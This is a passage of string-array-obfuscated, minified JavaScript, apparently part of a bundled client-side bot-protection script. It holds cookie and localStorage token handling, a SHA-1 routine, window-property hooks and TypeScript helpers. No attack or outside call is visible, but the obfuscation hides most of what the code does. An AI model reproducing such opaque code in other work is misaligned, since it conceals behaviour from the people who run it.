_0x550234=_0x24c2d8;_0x4f4b27||(_0x4f4b27=_0x39489d());if(_0x4f4b27[_0x550234(0x292)+_0x550234(0x37e)]){var _0x32ae12=_0x4f4b27[_0x550234(0x292)+_0x550234(0x37e)],_0x4eed09=_0x4f4b27[_0x550234(0x169)+_0x550234(0x1d1)](_0x550234(0x289)),_0x5a93d5=_0x4f4b27[_0x550234(0x169)+_0x550234(0x1d1)](_0x550234(0x23d));_0x32ae12[_0x550234(0x158)+_0x550234(0x364)](_0x4f4b27);var _0x44bf9c=document[_0x550234(0x43d)+_0x550234(0x449)+'t'](_0x550234(0x302));null!==_0x4eed09&&_0x44bf9c[_0x550234(0x38c)+_0x550234(0x1d1)](_0x550234(0x289),''),null!==_0x5a93d5&&_0x44bf9c[_0x550234(0x38c)+_0x550234(0x1d1)](_0x550234(0x23d),''),_0x44bf9c[_0x550234(0x2d4)]=_0x4c5a5c(_0x4f4b27[_0x550234(0x2d4)]),_0x32ae12[_0x550234(0x380)+_0x550234(0x364)](_0x44bf9c),_0x4f4b27=_0x44bf9c;}},_0x3e1030[_0x24c2d8(0x354)+_0x24c2d8(0x1ad)+'ze']=_0x4c5a5c,_0x3e1030[_0x24c2d8(0x1b5)+_0x24c2d8(0x18d)+_0x24c2d8(0x1be)]=function(_0x2af2c6){var _0x3ccefd=_0x24c2d8;return/\?cachebuster=/[_0x3ccefd(0x146)](_0x2af2c6[_0x3ccefd(0x2d4)]);},_0x3e1030[_0x24c2d8(0x443)+_0x24c2d8(0x3fd)+'e']=function(_0x5ec18f,_0x190533){var _0x258a53=_0x24c2d8,_0xa796b2=new RegExp(_0x258a53(0x23e)+_0x190533+(_0x258a53(0x483)+'+)')),_0xf1cec5=_0x5ec18f[_0x258a53(0x38b)](_0xa796b2);if(_0xf1cec5)return _0xf1cec5[0x2];return null;},_0x3e1030[_0x24c2d8(0x46e)+_0x24c2d8(0x11e)+'e']=function(_0x330b69,_0x34f801,_0x335c51,_0x329f21,_0x2f37e5){var _0x4463f1=_0x24c2d8,_0x2d4682=function(_0x46a1ec){var _0x2d11fc=a1_0xa120;for(var _0x3d8e47=[null],_0x5e1810=_0x46a1ec[_0x2d11fc(0x356)]('.');_0x5e1810[_0x2d11fc(0x421)]>0x1;_0x5e1810[_0x2d11fc(0x3a4)]())_0x3d8e47[_0x2d11fc(0x236)](_0x5e1810[_0x2d11fc(0x33b)]('.'));return _0x3d8e47;}(location[_0x4463f1(0x2b6)+'me']),_0x33186a=function(_0x400090){var _0x27f66f=_0x4463f1;if(null===_0x400090)return null;for(var _0x58677a=0x0;_0x58677a<_0x400090[_0x27f66f(0x421)];++_0x58677a)if('.'!==_0x400090[_0x27f66f(0x206)](_0x58677a))return _0x400090[_0x27f66f(0x193)+_0x27f66f(0xbc)](_0x58677a);return null;}(_0x329f21);document[_0x4463f1(0x308)]=_0x538999(_0x330b69,_0x34f801,_0x335c51,_0x33186a,_0x2f37e5);for(var _0x50cb75=0x0,_0x56d3b2=_0x2d4682;_0x50cb75<_0x56d3b2[_0x4463f1(0x421)];_0x50cb75++){var _0x4981ec=_0x56d3b2[_0x50cb75];_0x33186a!==_0x4981ec&&(document[_0x4463f1(0x308)]=null===_0x4981ec?''[_0x4463f1(0x3ec)](_0x330b69,_0x4463f1(0x220)+_0x4463f1(0x240)+_0x4463f1(0xbf)+_0x4463f1(0x34d)+_0x4463f1(0xba)+_0x4463f1(0x14b)+_0x4463f1(0x376)+_0x4463f1(0x32b)):''[_0x4463f1(0x3ec)](_0x330b69,_0x4463f1(0x220)+_0x4463f1(0x240)+_0x4463f1(0xbf)+_0x4463f1(0x34d)+_0x4463f1(0xba)+_0x4463f1(0x14b)+_0x4463f1(0x376)+_0x4463f1(0x32b)+_0x4463f1(0x34c)+_0x4463f1(0x172))[_0x4463f1(0x3ec)](_0x4981ec));}document[_0x4463f1(0x308)]=_0x538999(_0x330b69,_0x34f801,_0x335c51,_0x33186a,_0x2f37e5);},_0x3e1030[_0x24c2d8(0x2a9)+_0x24c2d8(0x1a2)]=_0x538999,_0x3e1030[_0x24c2d8(0x22e)+_0x24c2d8(0x396)]=function(_0x5b44fa){var _0x115004=_0x24c2d8;for(var _0x5496b4=location[_0x115004(0x2b6)+'me'][_0x115004(0x356)]('.');_0x5496b4[_0x115004(0x421)]>0x1;_0x5496b4[_0x115004(0x3a4)]())document[_0x115004(0x308)]=''[_0x115004(0x3ec)](_0x5b44fa,_0x115004(0x220)+_0x115004(0x240)+_0x115004(0xbf)+_0x115004(0x34d)+_0x115004(0xba)+_0x115004(0x14b)+_0x115004(0x376)+_0x115004(0x32b)+_0x115004(0x34c)+_0x115004(0x172))[_0x115004(0x3ec)](_0x5496b4[_0x115004(0x33b)]('.'));document[_0x115004(0x308)]=''[_0x115004(0x3ec)](_0x5b44fa,_0x115004(0x220)+_0x115004(0x240)+_0x115004(0xbf)+_0x115004(0x34d)+_0x115004(0xba)+_0x115004(0x14b)+_0x115004(0x376)+_0x115004(0x32b));},_0x3e1030[_0x24c2d8(0x380)+_0x24c2d8(0x245)+_0x24c2d8(0x1fc)]=function(_0x2fca6a,_0x1c32e7){var _0x2999eb=_0x24c2d8,_0x4b86bc='?';return _0x2fca6a[_0x2999eb(0x38b)](/\?$/)?_0x4b86bc='':-0x1!==_0x2fca6a[_0x2999eb(0x445)+'f']('?')&&(_0x4b86bc='&'),_0x2fca6a+_0x4b86bc+_0x1c32e7;},_0x3e1030[_0x24c2d8(0x438)+_0x24c2d8(0x2c1)+_0x24c2d8(0x359)]=function(_0x1f1b62,_0x382e40){var _0x293be2=_0x24c2d8,_0x2164e6=window[_0x1f1b62];_0x293be2(0x304)+'on'==typeof _0x2164e6&&_0x2164e6(_0x382e40);var _0x39e977={'value':_0x2164e6};Object[_0x293be2(0x161)+_0x293be2(0x21d)+'ty'](window,_0x1f1b62,{'configurable':!0x0,'get':function(){var _0x2c0be0=_0x293be2;return _0x39e977[_0x2c0be0(0x188)];},'set':function(_0x2082ec){var _0x373ccd=_0x293be2;_0x39e977[_0x373ccd(0x188)]=_0x2082ec,_0x373ccd(0x304)+'on'==typeof _0x2082ec&&_0x2082ec(_0x382e40);}});},_0x3e1030[_0x24c2d8(0x22f)+_0x24c2d8(0x424)+_0x24c2d8(0x21f)+'ts']=_0x22eeb4,_0x3e1030[_0x24c2d8(0x2ac)+_0x24c2d8(0x489)+_0x24c2d8(0x424)+_0x24c2d8(0xe2)]=function(){var _0x23ef06=_0x24c2d8;return[_0x23ef06(0x40c)+_0x23ef06(0x186)+_0x23ef06(0x1d7),_0x23ef06(0x2e3)+_0x23ef06(0x327)+_0x23ef06(0xb9),_0x23ef06(0x2e3)+_0x23ef06(0x327)+_0x23ef06(0xbb)+_0x23ef06(0x3ee)][_0x23ef06(0x254)](_0x22eeb4);},_0x3e1030[_0x24c2d8(0x36a)+_0x24c2d8(0x204)+'ne']=function(_0x4c45ef){var _0x31d37b=_0x24c2d8,_0x40ad2a=new RegExp(_0x31d37b(0x3f8)+_0x31d37b(0x45f)+_0x31d37b(0x2b4)+_0x31d37b(0x317)+_0x31d37b(0x126)+_0x31d37b(0x269)+_0x31d37b(0x331)+_0x31d37b(0x400)+_0x31d37b(0x182)+_0x31d37b(0x3ab)+_0x31d37b(0x2bd)+_0x31d37b(0x2fa)+_0x31d37b(0x335)+_0x31d37b(0x31d)+_0x31d37b(0x2f2)+_0x31d37b(0x345)+_0x31d37b(0x1d8)+_0x31d37b(0x12a)+_0x31d37b(0xed)+_0x31d37b(0x48d)+_0x31d37b(0x2f9)+_0x31d37b(0x10e)+_0x31d37b(0x467),'i');return-0x1!==_0x4c45ef[_0x31d37b(0x2a6)](_0x40ad2a);};var _0x4f4b27=null;function _0x4c5a5c(_0x12d6ef){var _0x2eab2a=_0x24c2d8;return _0x12d6ef[_0x2eab2a(0x356)]('?')[0x0]+(_0x2eab2a(0x2c7)+_0x2eab2a(0x131)+'=')+new Date()[_0x2eab2a(0xcb)+'e']();}function _0x538999(_0x55c613,_0x339f8b,_0x3fe946,_0x47c095,_0x5751cb){var _0x14406c=_0x24c2d8,_0x1fc42d=[''[_0x14406c(0x3ec)](_0x55c613,'=')[_0x14406c(0x3ec)](_0x339f8b,_0x14406c(0xe4)+_0x14406c(0x369))[_0x14406c(0x3ec)](_0x3fe946,_0x14406c(0x118)+'=/')];switch(null!=_0x47c095&&_0x1fc42d[_0x14406c(0x236)]((_0x14406c(0x34c)+_0x14406c(0x172))[_0x14406c(0x3ec)](_0x47c095)),_0x5751cb){case _0x14406c(0x2d8):_0x1fc42d[_0x14406c(0x236)](_0x14406c(0x218)+_0x14406c(0x3fb)+'ax');break;case _0x14406c(0x476)+_0x14406c(0x3b2):_0x1fc42d[_0x14406c(0x236)](_0x14406c(0x218)+_0x14406c(0x160)+_0x14406c(0x1c0)+_0x14406c(0x3b2));}return _0x1fc42d[_0x14406c(0x33b)]('');}function _0x22eeb4(_0x370f76){var _0x7ff1cd=_0x24c2d8;return _0x7ff1cd(0x304)+'on'==typeof window[_0x370f76];}},0xd1a:function(_0x4fa992){'use strict';var _0x336ba0=a1_0xa120;var _0x141977={'hash':function(_0x3e9ad8){var _0x537f61=a1_0xa120;_0x3e9ad8=unescape(encodeURIComponent(_0x3e9ad8));for(var _0x304b01=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x194fbc=(_0x3e9ad8+=String[_0x537f61(0x1a5)+_0x537f61(0x1f3)](0x80))[_0x537f61(0x421)]/0x4+0x2,_0x503c6f=Math[_0x537f61(0x124)](_0x194fbc/0x10),_0x5ac099=new Array(_0x503c6f),_0x297196=0x0;_0x297196<_0x503c6f;_0x297196++){_0x5ac099[_0x297196]=new Array(0x10);for(var _0xfc8c82=0x0;_0xfc8c82<0x10;_0xfc8c82++)_0x5ac099[_0x297196][_0xfc8c82]=_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82)<<0x18|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x1)<<0x10|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x2)<<0x8|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x3);}_0x5ac099[_0x503c6f-0x1][0xe]=0x8*(_0x3e9ad8[_0x537f61(0x421)]-0x1)/Math[_0x537f61(0x329)](0x2,0x20),_0x5ac099[_0x503c6f-0x1][0xe]=Math[_0x537f61(0x1df)](_0x5ac099[_0x503c6f-0x1][0xe]),_0x5ac099[_0x503c6f-0x1][0xf]=0x8*(_0x3e9ad8[_0x537f61(0x421)]-0x1)&0xffffffff;var _0x4d6b95,_0x465e13,_0xd42bdb,_0x5d24a6,_0x352a63,_0x12ab12=0x67452301,_0x5b45a5=0xefcdab89,_0x585b44=0x98badcfe,_0x399b58=0x10325476,_0x445e8b=0xc3d2e1f0,_0x4061f0=new Array(0x50);for(_0x297196=0x0;_0x297196<_0x503c6f;_0x297196++){for(var _0x22973e=0x0;_0x22973e<0x10;_0x22973e++)_0x4061f0[_0x22973e]=_0x5ac099[_0x297196][_0x22973e];for(_0x22973e=0x10;_0x22973e<0x50;_0x22973e++)_0x4061f0[_0x22973e]=_0x141977[_0x537f61(0x222)](_0x4061f0[_0x22973e-0x3]^_0x4061f0[_0x22973e-0x8]^_0x4061f0[_0x22973e-0xe]^_0x4061f0[_0x22973e-0x10],0x1);_0x4d6b95=_0x12ab12,_0x465e13=_0x5b45a5,_0xd42bdb=_0x585b44,_0x5d24a6=_0x399b58,_0x352a63=_0x445e8b;for(_0x22973e=0x0;_0x22973e<0x50;_0x22973e++){var _0x528d05=Math[_0x537f61(0x1df)](_0x22973e/0x14),_0x3af4ff=_0x141977[_0x537f61(0x222)](_0x4d6b95,0x5)+_0x141977['f'](_0x528d05,_0x465e13,_0xd42bdb,_0x5d24a6)+_0x352a63+_0x304b01[_0x528d05]+_0x4061f0[_0x22973e]&0xffffffff;_0x352a63=_0x5d24a6,_0x5d24a6=_0xd42bdb,_0xd42bdb=_0x141977[_0x537f61(0x222)](_0x465e13,0x1e),_0x465e13=_0x4d6b95,_0x4d6b95=_0x3af4ff;}_0x12ab12=_0x12ab12+_0x4d6b95&0xffffffff,_0x5b45a5=_0x5b45a5+_0x465e13&0xffffffff,_0x585b44=_0x585b44+_0xd42bdb&0xffffffff,_0x399b58=_0x399b58+_0x5d24a6&0xffffffff,_0x445e8b=_0x445e8b+_0x352a63&0xffffffff;}return _0x141977[_0x537f61(0x43e)+'tr'](_0x12ab12)+_0x141977[_0x537f61(0x43e)+'tr'](_0x5b45a5)+_0x141977[_0x537f61(0x43e)+'tr'](_0x585b44)+_0x141977[_0x537f61(0x43e)+'tr'](_0x399b58)+_0x141977[_0x537f61(0x43e)+'tr'](_0x445e8b);},'f':function(_0x21da34,_0x16a476,_0x139fbb,_0x2dd9c7){switch(_0x21da34){case 0x0:return _0x16a476&_0x139fbb^~_0x16a476&_0x2dd9c7;case 0x1:case 0x3:return _0x16a476^_0x139fbb^_0x2dd9c7;case 0x2:return _0x16a476&_0x139fbb^_0x16a476&_0x2dd9c7^_0x139fbb&_0x2dd9c7;}},'ROTL':function(_0x2dcdc9,_0x13c4b5){return _0x2dcdc9<<_0x13c4b5|_0x2dcdc9>>>0x20-_0x13c4b5;},'toHexStr':function(_0xf70395){var _0x49aa42=a1_0xa120;for(var _0x25fc7a='',_0x1c17f2=0x7;_0x1c17f2>=0x0;_0x1c17f2--)_0x25fc7a+=(_0xf70395>>>0x4*_0x1c17f2&0xf)[_0x49aa42(0x157)+'ng'](0x10);return _0x25fc7a;}};_0x4fa992[_0x336ba0(0x29f)+'s']&&(_0x4fa992[_0x336ba0(0x29f)+'s']=_0x141977[_0x336ba0(0xf9)]);},0xdc7:function(_0x592bba,_0x144083,_0x3ec61d){'use strict';var _0x8c6bdd=a1_0xa120;var _0x523fa2,_0x5e7947=this&&this[_0x8c6bdd(0x176)+_0x8c6bdd(0x16e)]||(_0x523fa2=function(_0x27eca1,_0x1ec89c){var _0x22f381=_0x8c6bdd;return _0x523fa2=Object[_0x22f381(0x130)+_0x22f381(0x47a)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x5dba54,_0x1e3d44){var _0x1b891e=_0x22f381;_0x5dba54[_0x1b891e(0x1e1)+_0x1b891e(0x465)]=_0x1e3d44;}||function(_0x21c259,_0x35155e){var _0x1b3ead=_0x22f381;for(var _0x43b05f in _0x35155e)Object[_0x1b3ead(0x1b8)+_0x1b3ead(0x191)][_0x1b3ead(0x21c)+_0x1b3ead(0x21d)+'ty'][_0x1b3ead(0x34e)](_0x35155e,_0x43b05f)&&(_0x21c259[_0x43b05f]=_0x35155e[_0x43b05f]);},_0x523fa2(_0x27eca1,_0x1ec89c);},function(_0x4c8402,_0x487f6d){var _0x302111=_0x8c6bdd;if(_0x302111(0x304)+'on'!=typeof _0x487f6d&&null!==_0x487f6d)throw new TypeError(_0x302111(0x42e)+_0x302111(0x20c)+_0x302111(0x3e0)+'e\x20'+String(_0x487f6d)+(_0x302111(0x3b1)+_0x302111(0x23a)+_0x302111(0x112)+_0x302111(0x175)+_0x302111(0x3df)));function _0x3ae393(){var _0x4a5a61=_0x302111;this[_0x4a5a61(0x219)+_0x4a5a61(0x267)]=_0x4c8402;}_0x523fa2(_0x4c8402,_0x487f6d),_0x4c8402[_0x302111(0x1b8)+_0x302111(0x191)]=null===_0x487f6d?Object[_0x302111(0x43d)](_0x487f6d):(_0x3ae393[_0x302111(0x1b8)+_0x302111(0x191)]=_0x487f6d[_0x302111(0x1b8)+_0x302111(0x191)],new _0x3ae393());}),_0x46daa1=this&&this[_0x8c6bdd(0xf0)+_0x8c6bdd(0x33f)]||function(_0x2e3cbf,_0x27523b,_0x45a524,_0x54a8cf){return new(_0x45a524||(_0x45a524=Promise))(function(_0x26000b,_0x5cd271){var _0xdfa245=a1_0xa120;function _0x51d429(_0x365a78){var _0x59c206=a1_0xa120;try{_0x5c6a83(_0x54a8cf[_0x59c206(0xf4)](_0x365a78));}catch(_0x80f16b){_0x5cd271(_0x80f16b);}}function _0x113e8a(_0xd855a2){var _0x20a2e3=a1_0xa120;try{_0x5c6a83(_0x54a8cf[_0x20a2e3(0x2e7)](_0xd855a2));}catch(_0x31860a){_0x5cd271(_0x31860a);}}function _0x5c6a83(_0x4d956b){var _0x3dab36=a1_0xa120,_0x5648ac;_0x4d956b[_0x3dab36(0x293)]?_0x26000b(_0x4d956b[_0x3dab36(0x188)]):(_0x5648ac=_0x4d956b[_0x3dab36(0x188)],_0x5648ac instanceof _0x45a524?_0x5648ac:new _0x45a524(function(_0x10b1c0){_0x10b1c0(_0x5648ac);}))[_0x3dab36(0x183)](_0x51d429,_0x113e8a);}_0x5c6a83((_0x54a8cf=_0x54a8cf[_0xdfa245(0x45b)](_0x2e3cbf,_0x27523b||[]))[_0xdfa245(0xf4)]());});},_0x38d7a0=this&&this[_0x8c6bdd(0x1fa)+_0x8c6bdd(0x15a)]||function(_0x2173b4,_0x3a07ae){var _0x894da0=_0x8c6bdd,_0x1f8f52,_0x2a3689,_0x2f035e,_0x5911a6={'label':0x0,'sent':function(){if(0x1&_0x2f035e[0x0])throw _0x2f035e[0x1];return _0x2f035e[0x1];},'trys':[],'ops':[]},_0x5840b5=Object[_0x894da0(0x43d)]((_0x894da0(0x304)+'on'==typeof Iterator?Iterator:Object)[_0x894da0(0x1b8)+_0x894da0(0x191)]);return _0x5840b5[_0x894da0(0xf4)]=_0x4c0111(0x0),_0x5840b5[_0x894da0(0x2e7)]=_0x4c0111(0x1),_0x5840b5[_0x894da0(0x1ec)]=_0x4c0111(0x2),_0x894da0(0x304)+'on'==typeof Symbol&&(_0x5840b5[Symbol[_0x894da0(0x24c)+'or']]=function(){return this;}),_0x5840b5;function _0x4c0111(_0x427939){return function(_0x2010c5){return function(_0x557cc9){var _0xb4fbe0=a1_0xa120;if(_0x1f8f52)throw new TypeError(_0xb4fbe0(0x414)+_0xb4fbe0(0x105)+_0xb4fbe0(0x1cd)+_0xb4fbe0(0x3bd)+_0xb4fbe0(0xee)+'.');for(;_0x5840b5&&(_0x5840b5=0x0,_0x557cc9[0x0]&&(_0x5911a6=0x0)),_0x5911a6;)try{if(_0x1f8f52=0x1,_0x2a3689&&(_0x2f035e=0x2&_0x557cc9[0x0]?_0x2a3689[_0xb4fbe0(0x1ec)]:_0x557cc9[0x0]?_0x2a3689[_0xb4fbe0(0x2e7)]||((_0x2f035e=_0x2a3689[_0xb4fbe0(0x1ec)])&&_0x2f035e[_0xb4fbe0(0x34e)](_0x2a3689),0x0):_0x2a3689[_0xb4fbe0(0xf4)])&&!(_0x2f035e=_0x2f035e[_0xb4fbe0(0x34e)](_0x2a3689,_0x557cc9[0x1]))[_0xb4fbe0(0x293)])return _0x2f035e;switch(_0x2a3689=0x0,_0x2f035e&&(_0x557cc9=[0x2&_0x557cc9[0x0],_0x2f035e[_0xb4fbe0(0x188)]]),_0x557cc9[0x0]){case 0x0:case 0x1:_0x2f035e=_0x557cc9;break;case 0x4:return _0x5911a6[_0xb4fbe0(0x419)]++,{'value':_0x557cc9[0x1],'done':!0x1};case 0x5:_0x5911a6[_0xb4fbe0(0x419)]++,_0x2a3689=_0x557cc9[0x1],_0x557cc9=[0x0];continue;case 0x7:_0x557cc9=_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0xe8)](),_0x5911a6[_0xb4fbe0(0x2d6)][_0xb4fbe0(0xe8)]();continue;default:if(!(_0x2f035e=_0x5911a6[_0xb4fbe0(0x2d6)],(_0x2f035e=_0x2f035e[_0xb4fbe0(0x421)]>0x0&&_0x2f035e[_0x2f035e[_0xb4fbe0(0x421)]-0x1])||0x6!==_0x557cc9[0x0]&&0x2!==_0x557cc9[0x0])){_0x5911a6=0x0;continue;}if(0x3===_0x557cc9[0x0]&&(!_0x2f035e||_0x557cc9[0x1]>_0x2f035e[0x0]&&_0x557cc9[0x1]<_0x2f035e[0x3])){_0x5911a6[_0xb4fbe0(0x419)]=_0x557cc9[0x1];break;}if(0x6===_0x557cc9[0x0]&&_0x5911a6[_0xb4fbe0(0x419)]<_0x2f035e[0x1]){_0x5911a6[_0xb4fbe0(0x419)]=_0x2f035e[0x1],_0x2f035e=_0x557cc9;break;}if(_0x2f035e&&_0x5911a6[_0xb4fbe0(0x419)]<_0x2f035e[0x2]){_0x5911a6[_0xb4fbe0(0x419)]=_0x2f035e[0x2],_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0x236)](_0x557cc9);break;}_0x2f035e[0x2]&&_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0xe8)](),_0x5911a6[_0xb4fbe0(0x2d6)][_0xb4fbe0(0xe8)]();continue;}_0x557cc9=_0x3a07ae[_0xb4fbe0(0x34e)](_0x2173b4,_0x5911a6);}catch(_0x4e65be){_0x557cc9=[0x6,_0x4e65be],_0x2a3689=0x0;}finally{_0x1f8f52=_0x2f035e=0x0;}if(0x5&_0x557cc9[0x0])throw _0x557cc9[0x1];return{'value':_0x557cc9[0x0]?_0x557cc9[0x1]:void 0x0,'done':!0x0};}([_0x427939,_0x2010c5]);};}};Object[_0x8c6bdd(0x161)+_0x8c6bdd(0x21d)+'ty'](_0x144083,_0x8c6bdd(0x20a)+_0x8c6bdd(0x353),{'value':!0x0}),_0x144083[_0x8c6bdd(0x12e)+_0x8c6bdd(0x23b)]=_0x144083[_0x8c6bdd(0x361)+_0x8c6bdd(0x2e1)+'or']=_0x144083[_0x8c6bdd(0x102)+_0x8c6bdd(0x3e1)+_0x8c6bdd(0x10d)]=_0x144083[_0x8c6bdd(0x3bf)+_0x8c6bdd(0x310)+'IE']=_0x144083[_0x8c6bdd(0x12d)+_0x8c6bdd(0x13c)+_0x8c6bdd(0x3c6)]=_0x144083[_0x8c6bdd(0x12d)+'on']=_0x144083[_0x8c6bdd(0x117)+_0x8c6bdd(0x261)+'e']=_0x144083[_0x8c6bdd(0x336)+_0x8c6bdd(0x1e6)]=_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0xca)+'ad']=_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0x347)+_0x8c6bdd(0x13a)]=_0x144083[_0x8c6bdd(0x362)+_0x8c6bdd(0x1e9)+_0x8c6bdd(0x377)]=_0x144083[_0x8c6bdd(0x37b)+_0x8c6bdd(0x318)]=_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x2cd)+_0x8c6bdd(0x102)+_0x8c6bdd(0x26a)]=_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x288)]=void 0x0,_0x144083[_0x8c6bdd(0x3d3)+_0x8c6bdd(0x115)+_0x8c6bdd(0x2ad)]=_0x37e6ff,_0x144083[_0x8c6bdd(0x22e)+_0x8c6bdd(0x382)+_0x8c6bdd(0x309)]=function(){var _0x517d5d=_0x8c6bdd;(0x0,_0x24bcac[_0x517d5d(0x22e)+_0x517d5d(0x396)])(_0x144083[_0x517d5d(0xb6)+_0x517d5d(0x288)]),(0x0,_0x24bcac[_0x517d5d(0x22e)+_0x517d5d(0x396)])(_0x144083[_0x517d5d(0xb6)+_0x517d5d(0x2cd)+_0x517d5d(0x102)+_0x517d5d(0x26a)]);},_0x144083[_0x8c6bdd(0x3d3)+_0x8c6bdd(0x115)+_0x8c6bdd(0x180)+_0x8c6bdd(0xdd)]=_0x34e427,_0x144083[_0x8c6bdd(0x253)+_0x8c6bdd(0x418)+_0x8c6bdd(0x34b)+'te']=_0xd6c7b0,_0x144083[_0x8c6bdd(0x23f)+_0x8c6bdd(0x412)+_0x8c6bdd(0x2eb)]=_0x38700e,(0x0,_0x3ec61d(0x1b34)[_0x8c6bdd(0x2c6)+'ll'])();var _0x1c8bb0=_0x3ec61d(0xa59);_0x3ec61d(0x21b0);var _0x47d29c=_0x3ec61d(0x2085),_0x1bcc7e=_0x3ec61d(0x1637),_0x33f1dc=_0x3ec61d(0x4af),_0x24bcac=_0x3ec61d(0xd0c),_0x2b301b=_0x3ec61d(0x7d1),_0x311501=_0x3ec61d(0x13e),_0x6a0f14=_0x3ec61d(0x140);function _0x37e6ff(_0x362204){var _0x301929=_0x8c6bdd;return _0x362204?_0x362204['st']:window[_0x301929(0x27e)+_0x301929(0x495)+_0x301929(0x39e)+'r']['st'];}_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x288)]=_0x8c6bdd(0x27e)+'4',_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x2cd)+_0x8c6bdd(0x102)+_0x8c6bdd(0x26a)]=_0x8c6bdd(0xde)+_0x8c6bdd(0x11c);var _0x18951f=(function(){var _0x432fba=_0x8c6bdd;function _0x58d76d(_0x1ed242,_0x553865,_0x7d250,_0xb5006e,_0x4ee151){var _0x1be46b=a1_0xa120;this[_0x1be46b(0x24a)]=_0x1ed242,this[_0x1be46b(0x320)+_0x1be46b(0x1f7)]=_0x553865,this[_0x1be46b(0x482)+_0x1be46b(0x143)]=_0x7d250,this[_0x1be46b(0x308)+_0x1be46b(0x3e6)]=_0xb5006e,this[_0x1be46b(0x3d3)+_0x1be46b(0x115)+_0x1be46b(0x2ad)]=_0x4ee151;}return _0x58d76d[_0x432fba(0x1ed)+_0x432fba(0x35e)+_0x432fba(0x358)]=function(_0x363e25,_0x15b96d){var _0x541c60=_0x432fba,_0x2f59d0=new Date();return _0x2f59d0[_0x541c60(0x2fc)+_0x541c60(0x135)](_0x2f59d0[_0x541c60(0x35b)+_0x541c60(0x135)]()+_0x363e25[_0x541c60(0x482)+_0x541c60(0x143)]),new _0x58d76d(_0x363e25[_0x541c60(0x24a)],_0x2f59d0[_0x541c60(0xcb)+'e'](),_0x363e25[_0x541c60(0x482)+_0x541c60(0x143)],_0x363e25[_0x541c60(0x308)+_0x541c60(0x3e6)],_0x15b96d);},_0x58d76d;}());function _0x3023c6(){var _0x298d26=_0x8c6bdd,_0x5c899f=(0x0,_0x24bcac[_0x298d26(0x443)+_0x298d26(0x3fd)+'e'])(document[_0x298d26(0x308)],_0x144083[_0x298d26(0xb6)+_0x298d26(0x288)]);null==_0x5c899f&&(_0x5c899f=(0x0,_0x24bcac[_0x298d26(0x443)+_0x298d26(0x3fd)+'e'])(document[_0x298d26(0x308)],_0x144083[_0x298d26(0xb6)+_0x298d26(0x2cd)+_0x298d26(0x102)+_0x298d26(0x26a)]));var _0x4b3543=(function(){var _0x49333f=_0x298d26;try{var _0x22bfa0=localStorage[_0x49333f(0x1e0)+'m'](_0x144083[_0x49333f(0xb6)+_0x49333f(0x288)]);return _0x22bfa0?JSON[_0x49333f(0x492)](_0x22bfa0):null;}catch(_0x2da8b9){return null;}}());return!_0x5c899f||_0x4b3543&&_0x4b3543[_0x298d26(0x24a)]===_0x5c899f?_0x4b3543:new _0x18951f(_0x5c899f,0x0,0x0,null,void 0x0);}_0x144083[_0x8c6bdd(0x37b)+_0x8c6bdd(0x318)]=_0x18951f;var _0x44d4b3,_0x1434f9=function(_0x40f63f){function _0x1fa544(_0x113f6f){var _0x2f92c2=a1_0xa120,_0x31bea0=this[_0x2f92c2(0x219)+_0x2f92c2(0x267)],_0x312c3d=_0x40f63f[_0x2f92c2(0x34e)](this,_0x113f6f)||this,_0xa303b1=_0x31bea0[_0x2f92c2(0x1b8)+_0x2f92c2(0x191)];return Object[_0x2f92c2(0x130)+_0x2f92c2(0x47a)+'Of']?Object[_0x2f92c2(0x130)+_0x2f92c2(0x47a)+'Of'](_0x312c3d,_0xa303b1):_0x312c3d[_0x2f92c2(0x1e1)+_0x2f92c2(0x465)]=_0xa303b1,_0x312c3d;}return _0x5e7947(_0x1fa544,_0x40f63f),_0x1fa544;}(Error);_0x144083[_0x8c6bdd(0x362)+_0x8c6bdd(0x1e9)+_0x8c6bdd(0x377)]=_0x1434f9,function(_0x677861){var _0x496278=_0x8c6bdd;_0x677861[_0x496278(0x43c)+'ha']=_0x496278(0x338)+'ha';}(_0x44d4b3||(_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0x347)+_0x8c6bdd(0x13a)]=_0x44d4b3={}));var _0x2941fe=function(){};_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0xca)+'ad']=_0x2941fe;var _0x106e34,_0x3fefff=(function(){var _0x327c3a=_0x8c6bdd;function _0x471d2b(_0x58b833,_0x5ce1dd,_0x374eb5){var _0x1247e9=a1_0xa120;this[_0x1247e9(0x357)+_0x1247e9(0x101)]=_0x5ce1dd[_0x1247e9(0x243)](window),this[_0x1247e9(0x19b)+_0x1247e9(0x484)]=_0x58b833,this[_0x1247e9(0x224)+_0x1247e9(0x18b)+_0x1247e9(0x14e)+_0x1247e9(0x200)]=_0x374eb5;}return _0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x477)+'te']=function(_0x4d1e39){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x1fd33c,_0x5ae87e;return _0x38d7a0(this,function(_0x59d0df){var _0x3f1f43=a1_0xa120;switch(_0x59d0df[_0x3f1f43(0x419)]){case 0x0:return _0x5ae87e=(_0x1fd33c=_0x27627a)[_0x3f1f43(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x3f1f43(0x357)+_0x3f1f43(0x101)],this[_0x3f1f43(0x19b)+_0x3f1f43(0x484)],_0x4d1e39,this[_0x3f1f43(0x224)+_0x3f1f43(0x18b)+_0x3f1f43(0x14e)+_0x3f1f43(0x200)])];case 